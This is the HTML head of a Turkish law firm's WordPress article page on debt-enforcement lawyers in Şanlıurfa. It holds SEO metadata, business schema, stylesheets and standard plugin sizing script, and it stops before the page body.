

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agahhukuk.com/sanliurfa-icra-avukati-2/
body_size: 17941
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">

<head>

<meta charset="utf-8"> 

<meta name="keywords" content="Avukat Ahmet Yıldız, Agah Hukuk, Şanlıurfa Avukat">

<meta name="author" content="Salih BIYIK">

<title>Şanlıurfa İcra Avukatı | AGÂH Hukuk</title>

<!-- Stylesheets -->

<link href="https://www.agahhukuk.com/wp-content/themes/agah/css/main.css" rel="stylesheet">

<link href="https://www.agahhukuk.com/wp-content/themes/agah/css/responsive.css" rel="stylesheet">

<link rel="apple-touch-icon" sizes="57x57" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.agahhukuk.com/wp-content/themes/agah/fav/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/favicon-16x16.png">
<link rel="manifest" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://www.agahhukuk.com/wp-content/themes/agah/fav/ms-icon-144x144.png">
<meta name="theme-color" content="#222">
 

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->

<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->


<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Birçok kişi ya da kurum; borçlunun borcunu ödememesi dolayısıyla İcra ve İflas Hukuku ile, borçludan alacağını tahsil etmek için dava açmaktadır. Şanlıurfa"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.agahhukuk.com/sanliurfa-icra-avukati-2/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Şanlıurfa İcra Avukatı | AGÂH Hukuk" />
<meta property="og:description" content="Birçok kişi ya da kurum; borçlunun borcunu ödememesi dolayısıyla İcra ve İflas Hukuku ile, borçludan alacağını tahsil etmek için dava açmaktadır. Şanlıurfa" />
<meta property="og:url" content="https://www.agahhukuk.com/sanliurfa-icra-avukati-2/" />
<meta property="og:site_name" content="AGÂH Hukuk" />
<meta property="article:section" content="Makaleler" />
<meta property="og:image" content="https://www.agahhukuk.com/wp-content/uploads/2020/08/sanliurfa-gayrimenkul-avukati.jpg" />
<meta property="og:image:secure_url" content="https://www.agahhukuk.com/wp-content/uploads/2020/08/sanliurfa-gayrimenkul-avukati.jpg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Şanlıurfa İcra Avukatı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-03T18:04:59+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Şanlıurfa İcra Avukatı | AGÂH Hukuk" />
<meta name="twitter:description" content="Birçok kişi ya da kurum; borçlunun borcunu ödememesi dolayısıyla İcra ve İflas Hukuku ile, borçludan alacağını tahsil etmek için dava açmaktadır. Şanlıurfa" />
<meta name="twitter:image" content="https://www.agahhukuk.com/wp-content/uploads/2020/08/sanliurfa-gayrimenkul-avukati.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.agahhukuk.com/#place","geo":{"@type":"GeoCoordinates","latitude":"37.1666299","longitude":"38.7993797"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.1666299,38.7993797,15","address":{"@type":"PostalAddress","streetAddress":"\u015eair Nabi, K\u00f6\u015fkero\u011flu Apt, Recep Tayyip Erdo\u011fan Blv. No: 10/1 D:Kat: 1, 63040 Haliliye/\u015eanl\u0131urfa","addressLocality":"\u015eanl\u0131urfa","addressRegion":"Haliliye","postalCode":"63040","addressCountry":"\u015eanl\u0131urfa"}},{"@type":["LegalService","Organization"],"@id":"https://www.agahhukuk.com/#organization","name":"AG\u00c2H Hukuk Dan\u0131\u015fmanl\u0131k &amp; Avukatl\u0131k","url":"https://www.agahhukuk.com","address":{"@type":"PostalAddress","streetAddress":"\u015eair Nabi, K\u00f6\u015fkero\u011flu Apt, Recep Tayyip Erdo\u011fan Blv. No: 10/1 D:Kat: 1, 63040 Haliliye/\u015eanl\u0131urfa","addressLocality":"\u015eanl\u0131urfa","addressRegion":"Haliliye","postalCode":"63040","addressCountry":"\u015eanl\u0131urfa"},"logo":{"@type":"ImageObject","@id":"https://www.agahhukuk.com/#logo","url":"https://www.agahhukuk.com/wp-content/uploads/2021/07/logo2.png","contentUrl":"https://www.agahhukuk.com/wp-content/uploads/2021/07/logo2.png","caption":"AG\u00c2H Hukuk Dan\u0131\u015fmanl\u0131k &amp; Avukatl\u0131k","inLanguage":"tr","width":"210","height":"60"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.agahhukuk.com/#place"},"image":{"@id":"https://www.agahhukuk.com/#logo"},"telephone":"+905326585363"},{"@type":"WebSite","@id":"https://www.agahhukuk.com/#website","url":"https://www.agahhukuk.com","name":"AG\u00c2H Hukuk Dan\u0131\u015fmanl\u0131k &amp; Avukatl\u0131k","publisher":{"@id":"https://www.agahhukuk.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.agahhukuk.com/wp-content/uploads/2020/08/sanliurfa-gayrimenkul-avukati.jpg","url":"https://www.agahhukuk.com/wp-content/uploads/2020/08/sanliurfa-gayrimenkul-avukati.jpg","width":"850","height":"350","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.agahhukuk.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.agahhukuk.com/makale/makaleler/","name":"Makaleler"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/","name":"\u015eanl\u0131urfa \u0130cra Avukat\u0131"}}]},{"@type":"WebPage","@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#webpage","url":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/","name":"\u015eanl\u0131urfa \u0130cra Avukat\u0131 | AG\u00c2H Hukuk","datePublished":"2020-08-03T18:04:59+03:00","dateModified":"2020-08-03T18:04:59+03:00","isPartOf":{"@id":"https://www.agahhukuk.com/#website"},"primaryImageOfPage":{"@id":"https://www.agahhukuk.com/wp-content/uploads/2020/08/sanliurfa-gayrimenkul-avukati.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#breadcrumb"}},{"@type":"Person","@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2859be7d86df41898c7c8e358c8f9754f78365754ed453b214760bc0dc9f20c7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2859be7d86df41898c7c8e358c8f9754f78365754ed453b214760bc0dc9f20c7?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.agahhukuk.com/#organization"}},{"@type":"BlogPosting","headline":"\u015eanl\u0131urfa \u0130cra Avukat\u0131 | AG\u00c2H Hukuk","datePublished":"2020-08-03T18:04:59+03:00","dateModified":"2020-08-03T18:04:59+03:00","articleSection":"Makaleler","author":{"@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#author","name":"admin"},"publisher":{"@id":"https://www.agahhukuk.com/#organization"},"description":"Bir\u00e7ok ki\u015fi ya da kurum; bor\u00e7lunun borcunu \u00f6dememesi dolay\u0131s\u0131yla \u0130cra ve \u0130flas Hukuku ile, bor\u00e7ludan alaca\u011f\u0131n\u0131 tahsil etmek i\u00e7in dava a\u00e7maktad\u0131r. \u015eanl\u0131urfa","name":"\u015eanl\u0131urfa \u0130cra Avukat\u0131 | AG\u00c2H Hukuk","@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#richSnippet","isPartOf":{"@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#webpage"},"image":{"@id":"https://www.agahhukuk.com/wp-content/uploads/2020/08/sanliurfa-gayrimenkul-avukati.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.agahhukuk.com/sanliurfa-icra-avukati-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="AGÂH Hukuk &raquo; Şanlıurfa İcra Avukatı yorum akışı" href="https://www.agahhukuk.com/sanliurfa-icra-avukati-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agahhukuk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agahhukuk.com%2Fsanliurfa-icra-avukati-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agahhukuk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agahhukuk.com%2Fsanliurfa-icra-avukati-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.agahhukuk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.agahhukuk.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.agahhukuk.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.agahhukuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agahhukuk.com/wp-json/wp/v2/posts/1223" /><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
